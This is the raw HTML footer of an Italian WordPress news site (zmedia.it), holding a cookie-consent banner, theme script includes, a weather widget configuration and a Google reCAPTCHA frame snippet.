<img src="https://www.zmedia.it/wp-content/uploads/2025/08/image_2025-08-12_175423705.png" alt="CENTRO OZONOTERAPIA Dr. Garruzzo" />
</a>
</div>
</div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_content">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-sottomenu-container"><ul id="menu-sottomenu" class="td-subfooter-menu"><li id="menu-item-51312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51312"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
<li id="menu-item-51315" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51315"><a href="https://www.zmedia.it/contatti/">Contatti</a></li>
<li id="menu-item-51314" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51314"><a href="https://www.zmedia.it/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-51313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-51313"><a rel="privacy-policy" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2013-2025 Zmedia | C.F. 02792110807 | Reg. 6845/2013 Tribunale di Palmi                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Visualizza le preferenze</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Visualizza le preferenze</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6976d8ebad7c3
    -->

    		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7XLS7N" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<link rel='stylesheet' id='wpmi-frontend-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-menu-icons-fontawesome-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/assets/frontend/icons/fontawesome/css/font-awesome.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.zmedia.it/wp-includes/css/dashicons.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.zmedia.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"23","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.zmedia.it\/wp-json\/complianz\/v1\/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"31","cookie_path":"\/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https:\/\/www.zmedia.it\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=23","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy","url":"https:\/\/www.zmedia.it\/cookie-policy\/"},"privacy-statement":{"title":"Privacy Policy","url":"https:\/\/www.zmedia.it\/privacy-policy\/"}}},"tm_categories":"","forceEnableStats":"1","preview":"","clean_cookies":"","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766298947" id="cmplz-cookiebanner-js"></script>


<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Reggio Calabria, IT","api_location":"Reggio Calabria","api_language":"it","api_key":"dc7a1744a8cf46a71ac6cfec2980d094","today_icon":"broken-clouds-n","today_icon_text":"cielo coperto","today_temp":[5.2,41.3],"today_humidity":92,"today_wind_speed":[4.3,2.7],"today_min":[5.2,41.3],"today_max":[5.2,41.3],"today_clouds":99,"current_unit":0,"forecast":[{"timestamp":1769396400,"day_name":"Lun","day_temp":[10,50],"owm_day_index":0},{"timestamp":1769472000,"day_name":"Mar","day_temp":[8,47],"owm_day_index":7},{"timestamp":1769558400,"day_name":"Mer","day_temp":[14,58],"owm_day_index":15},{"timestamp":1769644800,"day_name":"Gio","day_temp":[7,44],"owm_day_index":23},{"timestamp":1769731200,"day_name":"Ven","day_temp":[8,46],"owm_day_index":31}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 1248/1437 objects using Redis
Page Caching using Redis 
Database Caching 20/44 queries in 0.033 seconds using Redis

Served from: www.zmedia.it @ 2026-01-26 04:00:59 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HDC34XPap_rOjjJfbWanfw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769396464148');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>